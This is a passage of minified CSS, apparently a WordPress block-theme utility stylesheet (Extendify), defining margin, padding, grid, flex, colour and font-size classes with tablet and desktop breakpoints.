etch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 